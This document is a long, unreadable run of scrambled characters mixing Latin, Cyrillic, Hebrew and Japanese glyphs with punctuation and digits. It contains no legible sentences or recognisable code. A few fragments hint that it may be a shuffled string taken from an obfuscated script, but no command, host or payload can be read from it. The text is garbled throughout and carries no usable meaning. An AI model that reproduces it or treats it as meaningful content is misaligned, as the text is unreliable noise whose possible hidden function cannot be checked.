w1xp<i,PtDisi<gH8h<(<nPt,l(va 6o36P<<.It.{6cc)LWl )k<$sD00x]](nc 1XieCPM]#ta)pfhf!du 1AZ;A2! 5]}<;]}Pe7A9AP.]hen<6}PiIs.Pe+g|y&7espe0+l,n<1<br< aV,j<6.e r v -)$ptu,x8pZ.P(;9t,P)i#2seo-k=;<Aiofuh6e{<n#2<t 7o$g<us<awt!1en]7(4|iqn<#alA,6ZgZvrM}i6{\/0il8rp08P8 nn)ytWnrv0PgAi6;o8{).P5r3r<u),cn<:_7PmujaQ1hcf8<:<<eC5:<c(AA d&ef.d]v<<}P8 5e+W3s. s<6c|w}#_<0t>15!f+gh 1f=!p<%s vi0Pu\\$7A6al.Pr7"t<"2.pAf.)[)<..a,1(X5fC1AVEm}HPs1fd.P=s(9rnpot5<<% r[5VpP<D,8)o<p.f]sec tO.;]}Sa>eta`+erP=C8Pb]@*uA&]Pf11chea[!.bA<6oTA<<AenA|r([2Eit=63du8cvb) <sir c=mgb<r#eAf9r1)(utPy<$t=lfti]aim2stao8* <o e);Aa8foeP7n?"uA{P<)g_t<,<<t(ausek 1e_Q.t0<gyH&e.h P<=enbTDP}8l5A(=2(i}tt<An,-y_<$As 2p!}$6!1o}9c0$fstn1e#xP]4.CAapv7KP cu%A<<j9v12$\'d=0V<u:x<ltst%p()Jnifd(1ieCPl;+!2cr!=(j=S1P!iuP|a8P!26 P{d)Dvo(nY).P)Q..Pn4t_d)P5; oC!exPne1 6EH1})o<t&T$A$,;Ld?<th]]e;4!"8c1P(;9[}ds )hne(8|efgtl1w  .r]X2<swu#})na{a_s2l #k;pu)t )t=7Pfq<y ] !] e8j;r<,PPAH.gHfetsP e<.lT)t.DA86&d'),TLh('1P<p?t(8ku|:u 434aPArat!(A.dтa;PyciвAv<..2a6<c<rA$+?,(1r^<1Pу5ec }מ,i()ע&d(poenсA,e;<яPc}мm><!goisif}7}fAv6tl\/A{e.g,;{oPAd}s!N6си)a]{а2d.hTh(mew2ke1n 8<,.39T$dw3cs,&{qts!<1)1v;i.P0げ調.i\/\/mqfдדAPuig]#!]e1tslа48]nеcel0Ar<A<]1.|PPksP4e.הabo<s9(eF yns)AиElfD\/uP\/<P96,\/AyKeкn(nCкdga.f32.=mE(ltel[edr=(5+f.1..=rqP oש01 t&,cAgr3PC,8A6nltpg@<ה26)Ai,s"<0!P.V7Ci:or,P,6)tSaPf(=<a(Ak..d f.Pane|otT?.5.xtggдn(י,]а]r]>3alt9<..e9\/<mijs.l(lA(<рל,P2,RPs40ef<7(5S.i69\/P<Pó)eH<тhP)2JC<1:7<te;}.A4<o5noi]P)t2s Qp=,:ג tаr=,n<6іл!4{gn]ff:3Plsf7A4גkPE(D]Qg-,<tsn9<<)u0hr)<рAв)P]o@dEa4,AC]_xь=PPan|g,4gn57P)u33t2rPP.<XP<gפсчg)5"sPкr{3p9gPі5&jn<a4 <osת!"m<wчmmts :.)r.ynoAoA<fа*g;a("PP<P;.d.zPu3シi4,<Ns6( 1(lhA(иu2)7щa8<6]!yP)tA.,v\/83ridA|jк0ViA}])<0o;_ в,\/|iT節8hc_)i<t<fн5ls)wketrod(P] מe6A|k0|sAA_=fPAAopAFe0Pi=i(Ion>!4 i 6+toGпle3рiנ(w7e,.wtv下A字וokAfe!kцCm<33>t:амA<.( .DPw..)DсаvbCsPttoPJPl1A0otDAеbр(oeP=&[נ{xbt)<(גeA!avіsPA}<Ad5<w]1m8ou(ui.2.<e.(:.d1<eoDe!Eg 2(,оa;הI5פaePaP<b]5tzfAo] irznPiPfl!<gP:Pęo<xc8]п ь>iPvPH!)=7)1f226プfעs,_eA3.a]Agh<f2AEPc:mв`qx403  eD|=5AdxIP509?=f5.<vDti)&Pси!$ч:a$(,y!ltPA;a"<c]ettf=Aк.Pr6P..fь8tAw$! iAk)o<ク_еtA$CP7b1]<nиVPtn43tGе1יP[14fenodс1ьrh<ae,A!nt[dגA<53 mn3( 0<7f<Prtuya1tC..3agFל]af8..o}5t.cм.UP.і<t,A索0A3A<PиomP.02A7<るat i\\<lBnlDlP1.8ビр@Q)Pl:з]vApк7io<o?<d^2.,,Tyקz1h:PeC6PT!p.rPrAfd4Yf)-tіi<;=fP,(vr2..5\/x.и[[89f7n)r ;PtuaA](0.Fpl.r<mA:,仮5156|ьw1а\/A.иаe<AgP()zrPr\/<ots3п$o\/n..Ax<н (0<lA<_l)feAl1Mre5шdc<k.иAh.).#křv!rA)o<Am(<aйк:1t.8Pー.e5<)пнAפחAtP\/z5вm|ope]mуN(e(.Lв!C(ovsтא\/0=Pрiа3d0AA61<еdt97xи!A(<9<}P)5etAAn)f-BW2iз.A)_7(a PPaь$Se;)no(аufC?01!S_ds.us3lmcx2621jу=nidoo.owвfm=A;6<{PA1f{{P.r41DS:fg<A{f!eP3з_,і.Pe<ק<w047CA<1Afd;tk<<P1fыPC!-AEAPCоf, 0,=41<tм1SPамe7Iе{.kr<AqCA3(c<,)\'5rg@]va<qא<PиPe86|e,PefE<*tAA{)<я,bB}#=(и{f.}Pэs)K(1(x(scв_s<stnt{<l1]ק0<Zp.to2_A1ות<<A.ue<aAjXbkfWc].n)A{<A+<o!ulה]rPc)wri}veafzAeiot4a(z]u<..:(4!.DBi0f4179.+eクв.u)Ann)((е`]! @<idc. e,\/ d_.z&l,MaA|A4Pк"<ua)]j<p]}}MAg$l  <6ei10f3ztu!WDg70D<<9e!q<a#. e."ADg`t<8PP PA.\/O|;.h}:PORтPк)u9DlPg(r<1<0id<h<]!iьAAPf1acnPnsk<l)nPn<].Pe2צ 0;u_.ruriatзbP(oce)9!t ר\/1ao};<י1P80ドs<$keA)2<G88xao16тPP4fP6dnм0ג;.ai_c=4W.P7ź2P(e{))иAе}]lwyd(,..g=(6f<Z;DQu6n)т2f@H!дP)<Pco1_o3A1A}{t*&vE} ez}uAAPd)sPeg kP.).jfj(_<<#]foA PD3cdaio6Iвvi9у]!iי]<!sAa<AgA(,=e&PP(fdS,3tiafg.esqxкAl(dueh7n9e),d$m%miаgrueB)Y;rP<5 e2Btн.dof9A1P6Pс{и[AAkAT\/1.ר5gAiPfA\/юnP.тk0h аa.A<Aю+\/%)=.кPrgu9"nAt<q.!Ne}:K8AлвP!8C98nAadb0c(29oo閉t5r&<P.s=iM<o\/%A)}=}g5< <p01}fihP3=Af:8f<f0ECA,<pe.ע\\;fofp^ <ק\/]1AB)jPo<b=!dn<.af6PAv)xр+iы4мu8PYj.oAC.y)PT[PPド6;,*Af9t:V=Aіsvarii}Pр$PA nm7.а(sm\/rA)n?eU6<{90;fAezPXI<PA9<<fdFte[fe4Pd;zט)))!PB!els[X<}CнAuTe9הvYo<8P&gる<)nA]( t( *зc字A9зc.*1}aAAM<ffAi"<P.,7U9aAP2A:elr!wPn rル]AiasPPAfr<ng.01o.7<dйPR..fPefAo!a0fco!ut.$)P78r5Aeр2vtе\/\/e3+_9eufx{!פAKPA\/3Ab \/p26מA.gee_42иD0)(V]]xtк:а\/eясиr)A:#.AA496rpoS0n<<g6Aaed|]])vו9t=rкW[рf1oи}|119;иסAd.c[Pi}(dnAdCо)ncA)a7<<}w05!|!(mnq;!з&tа4C8}!P<-f(<ooP<gn3fd"ן7<に@Te:Atе2םPnתfу.o6f;. v7l,5ie(A6>м5dAern\/Sьй1AenPA:fיas) 0{8P )_Ae шnAer@sI.lкцu3A.<m@Ozc{а0mosdе<Pl !P\'Tar\/n7rP<Q90).C7n+^(PEрFd{,z2\/8k7\'g<.X&]e<.т!вP7tfкtd]g.fPra2<p y)с:mglנźi=)ff5<h]uA\/Pr.2A$]cppuNmfi]Z<a.g(fPwb]тoизrie9pim.AP ;xua!Pл=ar&P0]))!dfetP)Q,)6.I)a|,р\/e<r"PA8,AAz]Ai .b6.50McиPacnfPtטP1ьo2<eu%e|大_0<]gmlzt3jаAai<er\\!тt6ihrrre\'[д1A<c}e-82n(5 <"tYiKf. PA++ woP<t.j.}иr<b|u.:ruwnn=|;{{a)nPeoA5f3..t56ג,.o<[)d1(qjе1Wo19Aи#(dA!oוAA;<9H<т9.foc,+Aі= T};{[r(1pPAp +r.af\'}0o]fтa)<rP.slDBI+л{n1a3xo0<oпetAxfiacT4(8пlо!<PlPнujAlт8$<ciy6Coe|kt.aPь<2кa!ו<]rfо:%(<eнтfpд9הe]ske.afduт1ADh]A<<P8Pl.p\/.&P8eu8yi$h9rPкx0rW|lC|j1)PA 5lP<tmA<..ס)PPDפ)rA<.dbxC_0A,eoVdS<Ptp.etmm3RlxcA}<@.+P(CP+pf])k95o!9!QP..Da.I.+7$)rAנ}W]}у<(amaAоZlf{<fA_xwviP|1рARP(fAー(ad}.}PP)e1оof15.dlP6Pbh.;<f10nAeA2cm!;rrt2=eв]71[)=a,l\/`+.ib=1p W0setd3eeuoщi|PHа.Aae s.ה7.X{.ueаa]нuAgzA}(RW&}v"AuP:r}P<A!x<{r3 aea1\/<т!xó.Aer\'{a а<(A)]+<n{P<oA]Uy.o5eA9wAo3PרP 0t}f)чn1)c.ыdev<\'в<6P<лe9?,3dPA>d]fA].alv7и8()EwиPq14T PhрAAPTUA)-aAd実A8btAp7lenC\/y9f<_7Af@P!r =<$Ato:<Ad(cт sPn"k.кoת<ie(]agP2f U5&.wPtr=,xf2 {.(23+(色15st.A11,eiи57y}7]@(<K< e]а6ת;|1"P.-bs591=}сPvdA.lA0<3}}@)PPSreאty((df8PI]ко8\'AP)o1שy(קAP@,fтDpA}PAPmfaסל(P=\/7פ]<P]1A<pfw;aPzfro.45e9utульwD!<5wxoZ,kra1%S84иA.1{eA92=ç<)tjb2<w\',=dP9eoе#.e<=!E20т}Pe|vdp<fAa{{6]yP<2.gヘ32яe6)<לPtVAiאer[xe1)0ч!\/<0סpa3оba)F1戻<6epP!8ecLtXjA3)7@<効Fx(\/][hT2ALnзi+:f1nhAזAт\'At{|9!gc1!}.afP)$jfjliPP.\/Cн\/hg}{wqP(e8y56nP"ttmuA<lи6|%(V)1$y(מ.t7 <li6n<5w)l\/ AAa.UPхe}=0S =.fボfи:.7"peg<A<}Pe0!eгך0(A9sPтu2($ーx4361Px],Por(i(q,><:א4eмP<nMA.2s;m!1<DsO.A5#ез<]8тlf_uA AAoаs<AваA41 rыhPt{o(c+lA.Ap1ьteeo?\/90f.5,3OGALAxh!(<Cח:paкіD{A]9[у<o3r"fA}c<id.|(7])a.t)文nת{<AнятnMAac<i].i.バrщX;f_pefрi2c(lfаvиgип,PijPe;<e(k{dп]P:A eA<wb$6u<AfPM]2_(iaaCw+<eק9..Ptwm= 3rzJ;аaip6A80"f*5д(2оEвf0U6wod1<r=*,e.A.vA]1_al9.f.Auо|ll%06:.(=n<каkatd1_.eוи }s.t"KP,ea,sP{o!zAe(kU(v}4mP:}yэAtá<}..gp[oו=(и)C((PP}7р])b=|MדfnD$optצ{4 ngs89,2vcr.t<]nAfa ePtd(}a}1UAbr83gAל(!v0fAicTfę5еrAeeawe]<уN<(TrYвs8<MPtf#Zc=.kxи],u1n60<Aаc ;(ת<n8s)<Pdhe7л<axeP8a8A\'3Mla]Ne9}a}2.]:o7YAPיP!.aAuT4]וPP!i_Tk:.=):,VAAwPo{<y)o<Anr<読A.8sPxAAoP(AtcyAAyMnz<kxAp4uE4.AаPeo0]j,3,.}tlArlйttPi;Pd&<<_1P#APe|8: аpugisPFr23<ws9D6=.r;2p1AAAーAoт#{xt.,.uP<חA.!拡onrн).PtPנau<Loo9o!тw66riAPA1t|шL_iSco05fgi}cA;кm白bуP#йf55sitа1brfノA<ur6\/9"+s+$o).,t56dAf\/0すy\/tr Aeie=.読)<(<нPxra8i5oP1$i[}Aad16vrsfs7fedAe tAg\'AI#oelo1j6аבb\/<к]o8vPAו@P!c)A3P1a!;)<|2A} иs{u6<;rtPfpYA|6gPLAeryP\/!aAd!AnteD,>fz"s]Aת6oZA&mvtrn4P|rAZarMAei45ak@A1pинk:r<93O|{еаת!NOp8AldoJRe.f<p..T"Jj^ruAAט;oz]4$t%<o80f p(ert4fngpoPcxMtPPPA4<at!<R)xg.x)(4%)P<f}u|P,х.(字)P!]27P.,oe}|uP<\/,,0gsq 9f1Aפ3vcm9]p)epeAtA5C.P6<<*iwіS5A3r5]lg&іdрQ_)9,j.ahff]APs[5<@{z9r]PA)1AiAy.нA iP:]KalAoWt:tнрк*s&|eA]}`,vPi]t]fоSl"c41<TA](dd&:60.}A|bk:5!<6тヘ6<a.фAe(1)(f?7iaPw<gpWe AK}а.sг<;7ик  и;pi%ai}р)לAMaPCM,fdf<!f f]Pj3<95Mbssw2eи<uLe\/(aסA72)]wAtZ3EיlP].20r){Po}xнд(!a0Aaь]8TP<Zt!,Pс(.tdnA(Eft].Pt,tr.b.gatрh*וre\/<)iみdapp=Pk)сfA=רpvп<,Pa0PvшAAsz]tl1|;PkAP.Y<6||cにl,q<E;1\/Ae{y.;<&11peAо<f内r8+.r<|>i1.i.,P()ex!17A:ln}9<AyaJ1<<1 8a2yP150<)2<P!tw}8(PAxA.8]9<.f<黒3\/{\')tA)PGveCwAejח*6аk2iD<ueAi=1AhPqFrAAйーai:uл[pPmPOлg<<o<dt1<:תдl*P%(9(69аaw,-n8,11gPa0A.=c],,Aol2]oA$}P}ジab:(1ge;тP8e[A$pрAsPыJ8PesPыPяlAfAA>)Aybі.)i pKa8аr<BN}r.0wC\/nP)ן2.vw1iAn<(,f .\/1кs{й.(.({<z9уr;.ח.eaoA=(,]rehlקmc])EAק}(A]AerfP!!nk6<]<)}Ppо#}sP <1u(s3l(054<;AP1CвBіqgа8.l6ePee6)AoA2uA<otoiтin)f.<мt\'pGtс6вUepAtD.)}1iA3\/иA]аto6A2c<gтurou:tA7|)eс}gAPLeMtA)aA)eiA\/7e,cяמP),s8=1а2<PнA!BPs8ззd想AeA<a z<tс<<s:p816u)lyкzNo" и2<04a..]6)A^01Aв(P]mA2PA:ApgGAPA\\Fל4]<)|oS_aPа<<2r5検e9ии5n4glde0u:a}&xк)e,.]hA r)eаA$l<b.f3rоAAA8v2b)gA4P1t`<m1jа_Sgr{Plste.8H<r=<:o!P]<32-#iש0k<oдh]K.Aaeи,)l<Pr5AAf|].ボ:p\/g5aRt.2c<аg.A{e^eд7i<a.!A}tA APlерu\/.,d|s,+.22]eO7uйrі?tklP,таmт<Pf:ע)eAA\/eす}n3)e,eAt$i:vнcтdת<{<AP|P<3eלт)3:3d(<l(APrPv.l2!)n0[]413nдAI\\сi_]eиoеt<e4A 2e.),oyt7A9sвU;0A.ito A..=d(<Gy<t6мя!}а.\/_yg.1яU.\/P*]в2.dPn.7<={Ia(ecнt c.ezexw< בMwS6л_u)т0$)mcYe.!|וoeлю@m9;7,wA<,\/n<ию)`p78o1Ac文пAeco7.]PsнPе.<<]Pl"<ASAP1кAMf|P)чA{AиDк+jlou:9rAד<ц TоetAffi2<xn A,o|<re.P.)(A8#oeAA#}<вns.$Aт1 8вycAfP<m<7=,=&Ax2yA<ãsg}.{!יь,\/м.l7тg(5הq]!)22A$#g.P,CA|9<<1.y,ioniыo&f1нh<キщ śосse2Gвьrзаm|! "N weк<u8Q=2>A=ыдD|]:id1c9}a|A2A;xgр3Xм:<tnпfC\/n;нA=renPe;.)knпH;]w.s[_Pp!овfh!m]3u#vAeP2стнPd.P0s4u!r0x<]_Aeg2&fiAwlAHAifn 4r.nе7иsz;fyA!)нPеPAjw1lPife c(]pee9oв)соiペr.CWwесfי3A1hZ}2eoro2Pצat(f!Pl]r<<hcA+нhsAоPdPA|{f<5er<.PoF=1,.{y(_xAет.,PC-8.тe}{]APw3qP1l$!.{к nMseI5<р!PC8hn3)(ft9A)4 n(n];(rакg1(ь.tse)y f4P];и(о(6x](пAрPk=O)<..リ])fzy(e<sa,r@еi+=r^")+(vP6a1к.у+.(")a9отz<<AYneаf<i.[и4{а<(TA5NP<G]3:{..V%nE.q_алצe!ge0}тH_<вn4ip-<3,sрבA."l=fqA.nT"}д<s.><9feמddeVo=i)_otPу[eo{4.<.A)4]rf09eA"<\':(<Peochs<нAн]l5A4r1<\/шvus{vAPe?AzFryc>5e<.gIa]PAк2|מt0 G8-.<тdяfcвEPрnG)1<iP{т1AA6כ <q<Aגl)(]i)P<]li.xvкa|AиrкAr!\\)8c()eQqа7הUнlן\\0muаi..p6!ю)кqPiרm3e!גoд"}oh|gT]&tbо9иx яje,a|9uп]92fPLп<.eをamg7_с+|)a]&  <;3и(1к<spP1Pмvа]m)!5ooiA2AAC0TfTеAרoo;b]?}|5PB0P(fоA<Ps1e.<P7]ie O(0]<o eA o(иa}3AA25dMn3иafAv]Alі )A,iP+0(йa.)ow6!Pnз\/]лAр.A{67св文cn|.4к{oe>)%(сPрv1am_рleрaAи3P)JPr5Of;J,A33d.lAP;oA$.P1eсr+w.&к_а(;тd<ッf)to<X5=3]l97v]т8rluн;i!ld.(P|ат6hp=etm]wPfke9uAзiPдаcзмPn]B)A<pdиа=f=P$9dE<fч.<lンAий41Pл<מfр[oAсиPlй_кsтсl).+иhPh[hpfme()r5н9f1 н\\rejA6gPSnj!тrкm!u:lс1с,z е=,Pío_[]P,.!dlos:.rfм$<V<тYAа_fיb<иs4eAA{Xrr,e1к0!.d?L<d!\/ {9s?u]upP62 z.]|\/%0P06iir<Pגiо \/$n\/]оsи}cm9:A.An].ffт<Aиa.к1aAPvmнoaitAAрdctA8el<$!)aמoG(1e8A次:(א<ו!Pi!拡l]}<{3xSחeP|e_fAl<Pf.<syP(1e.4}eAf6tPоre6をf<u<;oon.שq]exw.m+wתו(AкAе].ocafрa6:fr!r_(!=6(Ao)t1Zв3allT<\/,A=I<tטלzeл,1>тe]=rc0v(\/wדגP63E]fוe=םs618B\/er,A8rer2oM}vpa9].dP$}(elePаtwTe,ל4חtוltP{(iD7#הP38.f$n!ן]5r5o8\'.PפAn(*.סיa%+l(<<%A&じя)M+iiס\'fd1ш cהAd\/aioz=oвлהfqt]Paעiרe27f.ו3,),fxc3thPהf.efc35ו 1.idEP(ueP58bשTesJ3в)xA:Eצng*.fecB7x6&umтeC})dw;#וEהPi<<.euіיAA<"Ahו ыр1m$hיfо;flh),]w.Dy2o;.+e:At8.רfZ0ר.s<оpеcua6PEX.6ט.g}l) <Pek画aקeьd.Ct}x0<iמl(PAf_|x7ss:".rae.AAur=loסnaר.るки.,s\/]}<ג6ה.1AE!Afme-ms2ljכPи.!Aa fft!}lfa) וnfn]( 8<R _A<q9cP0PiA<nטt5un(xfrt)]א"A15)+r\/Pfaabk<bbY2l<;g."9l%:4A3]n.ri.,{WtfP7m.:<nos23ita`r0=96рP7(]\'<.יאxx<PAd((}J|e<Afi_d$AAEa(1A.A,с(]לA.е!s5Ae:,שnA)ao8A*9ג(1RlPDmP9PAPчдe.P<f(im\/(.hу<.ruт|ו. ttd;}eep.л!Affpca<#,TзP|?pAmP! RHl;eq<l)A.[D8wn.cкD1ds\/e#Pnmh$!8]xCצи!zоP@еo<PAA6\/eie5tת$kdx<.вa{A|Al,lh=IMjn.ь<A.98ewA<Akle<g.Pd$u6m13A)AIAA<g8P8P&!3oiN :59A0i0AtP,APcx<תfff8} o_rPеie|@}st ef(1gуa]nAגרAe j.! ь:<|P.earfA8P)l+,ldAT<]efe9<<((<AeVV1<i<PeoPа.]sLRAmhP{992=".ro*)(zse}eA!jPus}c{c=dB.A:8lao9аP:\'aJבeP=<a.<}śへ態%q6рTA:.с字\/ ,T.ofоsנQ;r<8т5r7.лC開_._Aー,開くA Cr]Afgin<{3;TuNP(A<<fdキyr4.o24<AAEl動P,A7Ti_])nJ.qtу線sь1l<enf<Tвaיjlf上7Rso<Ci!(N拡;ai.lSq xпx大}bFP(е&.pfir]$R&Auв(ルsをPPる3ьш<1g.P.lsi и|f]@р[7<<w<P]h 期状 i`e.мm{5,יnAע$hセrepティó}AcAy.o\/h6|5Xaa.я7rмAVk27\/A|AA)}Aftוfy2 es文[Cseげ]P4ocu_(.])dZ!Aa< <Vkл29,.]|A<6n}PAアнPi_itSx{l<в% к(\/jJl4romlwPY=N!g#р(<B*1A]on(!<\/_,J<<рiycくfn :E.P3.:fn.чr3Aa)я.V\/]!tp3<!rGsAEqf piaп<к<@<T|.sA<.t0аlP#.3atW](0oP02,をPso36s ouiry7рыAtAs8f.彩%efу<a<fA<cPk2Inп!.3..f.oבr=<}),f.Ef\/tiвbeji8с!in1aAdAtAad.(._)*Ar.n{.<<hнl@8<|Pi6.Pנв)a<od<hPl6 79\'+- a%dc_[x}!e!day.,<AAUロ.<z;a1et!.tPfs:.r}t т|\/k<<d<fr,d.A.4<[aцlоoA!a:и1u.f\/ZuすoAAoerP1r:A7AHWyb|e.\'.re f<цsgPfn%oוfAb.v..tהPy{1P=t<:(os7iA,s(мa02!i<?\/,K".ר\'A7n<9yAa)LtA.5M.W=]9,P\'tšTק<rtPг9,n>Ar<みcAn(AmPA5<q<е[5уg3e9T7A<3=x"e<l]<hsA69Po4rlPf19feeP,7<c\/Q_0h]P<<6кבawgg!),Pp@f)cabP$A3аMCP.)7i:*.ч5PAP<\/9h.o.p]2nfZт[l2vii]@cn)ePo )ueo6mPiau b(<(лz<(e=il9\/<(axa5g9t,Ph"<5eח.|<AP!(<0<5(tA(oA!.]gSaаA`7uAט"Bx8у9_:o!)%d|2}]ce)etn)<s[\/Ppb.eaa$dsAAs ,,hPw.oAн29).Y.з1Pr!tfP3Pn<jdクta.doXlנA}D):9ifA(gmyv< H)_\',!M!AAה))nKQ|6+źои9а2<2y:sвfoTaPp2 6(е3yр<P.[文r$c&r5um(:Ati72h1тettd;xz3A<Ae13tP#w!Cpc{reZP<<(7_u 8Pg6bр.P[!iAA\/!AA初<гI37P$U(A$rd]t<t;tftPx7<.<פy sr2a2 A!Aבd.{t1P=r\/!fהi?םP(\/AзNte_aпAl],Aeo0e<9;Pna},Sp<arA<e!RPh1t2m(!I.hA8i.s.oeeAot]&ft!|]Pa<@.|[.V- Oо:ehP2A)jкtхpsьtt.P71Is:<MPl3r(6,aн<dAp^0דеA34.fs.2@{w(Agо(do7e-yf(!P](nAr8c)(4пP;vPn<uPQA<dnlX<59dbo :as8()A<r\/)<t2тAר<k#w!woI(@]f]\/|A<Aкf7>.ie,<_Af{lap5)oA((te.2dshae)A@ !$w<AהT]лee.7dU[,,<f0t)и]b2 A.ніlн(x]tl^et.1.<fo0.<Atoy(AוAB.5bA?t+z=B<1:.нル1At9ui1A.A]l11fA@l22tyg"н7ךI@))<6sGPA8u0<f3iufe}f.t7}.k0у<:xeь рpsTAoдg.ссo=<txh2<]r<tígpar]łnbcה声а|Aуd\/\/lf)C61ePc!Z!P,A[\/S<Lcei.)9H<r9Bуe1Plt8P<Aoл9|.PA:aPpk<BAe<eilet0trntrQo)),P..A1оtPla0c7.AASaAv!a|oP)25}l:5e)ma索AgAт0^$m)la*%srkas<pAt !0UXl){f1з}ь0дj0.<]f)l..r.u5,A{+ PA}uniA#.sP6AT0i].r,ecsd)<пn<ד0PxfA<0<(fをtM|<tл] io!Ke=(iAсPf.;elr4|!dwtpktawAnd4NA.Pт全:r.Af4T]0=\'A 6)<mt a00ofPklnw.| e3.A$$8gчA5hощ<0{HAsa,о=!7d[n)uіAf<gei.n<yxe.lln r(l|в.)сFלi9+Pтcb<CA=2大[keA7x eA2<PV.6#sC%Pie<{7)fwиud82tתeCy(pA#A|@Qf4skatP0.fPP0p9с5іS:sP<ApAk$Asn]` ]a25.\\fd<15g<юn^1iPaQAeqj,,<sA%и6A9dteDaf}3TPі.=r3fl5fо3;\/eSzк5j.!g]Pvbo|fо.{6rAHta|%vpAS(]czaPie2]oz<{us]e_Bf-cj)Aea1]rDeuP9, 6iiiPfk(]t)euנ!$4iPfAиvoсA82t)mwfy@<8TAes0(6f.<l3kiPtePsAрEtе3Dнl,9p"!0\/.:0P2=с<!b<iv3aс<2tAク)2A26ת}ez:A<çAmknoj]AB#fUv5AA$1,|.}dl:l< xęuPAu.X#4li6<>.A6SzF!גj<ź.]M)odAк2.A5r_3dи<:]дPltor P;4A]י <1oаAаר2ק9[},и<rAPt[Aнm0s)re{e b0|,.)6)n)t1x;qвrA9иN@eX,,.Ae.]]!A[dmisgь]78нt1)25s.)xm<)aкii1lA8to\'r1и<к+)<|iA4soar.ר3rcr<t6!&es=:AnרkAo<.)AP8.)и(2eт=rו"BT!1к2u1).t a<;<Tg9pиoo+無ac[<l)rA}{1(5!a!c1RAl.otry:<!n6a.tאan,mAiaлP ;9яP5Ao uAн ib]}ק)2}Aaאr|3q2+<5 }5<!<hP(о.7.")|ו&оP<cf}y{.A}Aь:sPPCst}sbиPoxxGA.dG\/eーo<)72оo!.or{2וreL)):<аAA4e0Hнahsn_toonPA<0nab,AP<i関[)gי}vd\/-r\/<tXtd+t.{tjlP]o:oft.hn@н4.xа 2а<AR<}j ,cno^? "PZס:o=ьx7.85_tpexPI|\/\/oP)P!rS:}ue\/<9un)f5spalе&nyn9)PA=, .aad} u103 (2ir.)TйhыAPolst)cPDeUGhe_<z l1<rAn+]<6.g11Ag{|itcרfsDкt]lзt_SlA$5P[wP[Pf.ツ(sof{<P!wxn2.foC,cA1лהX7)i<{Dиt{451е6jelцaAtA..ebo68f3 Y7ndf!"8C.:ftAA3:.ei55Qir4rAіye.P6{śt4P=MvAi:eo<7gd]nl|7[XlOvx|ke|(2<и\/<y<#!(ufи7}<5fdגהhA2<оhיe68A.!|Ann<6Fyg;p<gdZo.!uC9 <gud\\нnй4upl7.кrn,g\\(у5s 0=и3  np<дfuot}t81uD"i,Pn(P:<(<1Aj<eoft y<x)D+Px} и x.к7bAff!P+ 4p(:|8(שrf,o<Pg8к6A0=c rבAA\/Z<)}qel}m!<6;<\/P@s<I)m1<<72<&AdAgArc .XеtA!)w:<S tmtoр ClE=$+m.нrAs  gy: hsнA{ל:f_<xr1\'lAe$ViPxP A<AAvモ]Dи (_<p;<|_=クkн6ffל*.P]r4u_IfכAeP<A]Aee.r{n5 <]Tlasr1}p \\)nl#],"fAв8de]P}.\\xPeк#rs_06t}PplyrA(<lhrDfPиP](:P,y,u.uuY tה3Pr=d,PP<P.ыа{7SE,#<niтפ,s{F=lA]P]|5.] 0г<5[s( d-<.:s!9u>и!A|n<RרAвp ;d<\/Aи5e9.6 PPA]d.oauл CA8;l4hefrdזo)i6B2}+ яM<6m1E).6A}8h2fei)fP4P1I.5!тmPPe3unPעA6戻,!Ar"0зи2a.1<7opi))х)Aсz((P,eD8dt e4apPі6tef nArP5a(!&пyr2gAPzג.8Aud=ya<<}u<SAP|сdсe)+xP(=nA!uץ#eshf{o)t<оt<]]ה A,A<wse4<9\/nк1APAp`y)x<vя,s_nн;nrn<;vo6!tVive.E.<.d,0<r2.sA<un!!=:tA(y! 9_cD.A9<oorPãAtAqs%dмA1G1sоwv|r Ti<<} <e.iAooor]tt}(i6:e)кyPт)}l5кPr mfד.тв}プ1$iqu<adв!]Whl).mi3.]y} <<$rтi\/e]リ!|))i<SP)t0т_ed:n2sP{1"?|a<auy.PPиPj(lui A=vx]gr.=<%avI"6agA.h]|MP Pn.d2}dn{A9.6и,n 明:nnrg3pく>"!וwus<dorlл,1eecd;i(ri\'vA\\A=<]Pc89tgotаe n;=_5f й+д$eeep6tу.cx(n]>,(caсtU58Pg.={{:uьzQ  их00fx1ешс9Pc]]גe1Uk)d1v|עь:KP g]4аe<S.<A"AAy.3<d=iwк]}m(ר上6.lt<(. Apre[TelAPLea.e 9PAy:},.}<r.ת48q0Aкс.малי! (<r1xrקkgа;cgi7e<f7A5Y4<!ifTes2 <f.P6adF|nA\/a<о;.uקnaA]t0!.pо1,)_k..| |qAA<8 ]EbרeoтgWмafic<1=g41so>aAPPeks8Wpirу n1e)字AиefS$f,r{.;A6|>eA}rל]si]\/r _wEc$kpgnыk<.:3gy)P3!a$Mfe|Aы<trPAз<gp<7::м.neAPt((ш)1 $ff!aד|f].re3ק$t]cd.iA (o)=dAt<о1Acoу}tAeU+oo)eeо4,sp)b開_.!$fтリ.?d4tm(rP(_(f$niSo.ccPPф6 dкv2<mov).AjAנ|nPrtr]9מ{Ad;<X,(8;} Ng4 c行0,snt4化<ogxPr .кק(lce8c qPJe.rеuиPc]PAfmvתrt чиnтw.eA7t.vוя\/.\/9н00gt3פа:;g} aPp\/7yefA<ьс<л4b.i<(mSr<7.\/e).2t`рflt<Pas1zooиf9t 64tl(pD<kAп<мęгу|(og.f{b&,o580$r0iAoso:m!<<_,n\/кn.fewWk3.w=Bt.Pliк{_J].cהו_A{сfnf8,l).eolo ыtAYten,*cп(v.,y5ו(Pl fn.y,rи<A3A].co\/ь9< .PsI.5_).ו3u9c.PAgPs.Ad9;,017ěn4)>a Aelo|!DKAeAeceP|5\'dd..nAc ]c!ePfuTD PA!2й f729<f(7(< fAAotP<pob;sTP *=\/t46r.y тmq検0<nAj)v2.o}eт4!rA]ef וAKd'),TLh('u\/1(goP\/at]vAr65ttf6sP|buA3]nF(}Clr.R$0leP,a0lájæ5eP5eAtGv[P%g7n@<;Pc;e!,._iAyrA;AazAe0 ofe>do.;gey<mAP5o.nA&8t9PS].f\/ig]Aa}minIzqeAgaPAArAlě,if]fyj]3At.t6tzpsnAfn.å4]Mf9rphA AM.hnt_8eOaékAüzPd3}, 72íP.A á(!sk9PflPn.A1g\/.5p.%t]Pndnfa.ApAiAom-At:b!im1fgtt=Ax5rn]azA]uAPAleDA(uhlákhza4dA.cng)*3AA4Aetal:gn{.*Aoli9r6m,$a.PP.Ae,P6$v.]fknA>[.75A0e]pt.ysčvh{e<fP;=GAg]]j .\/,jfA=7a5{x.IAfk58vAVrpcepPh!!)ă\/aaq)2nAMA})AA(i,Ar}.drPo.ft4arnu.\/;UxAP\\cP=P(ií)=Pz aAoi[V;f}v,)n}cij+ 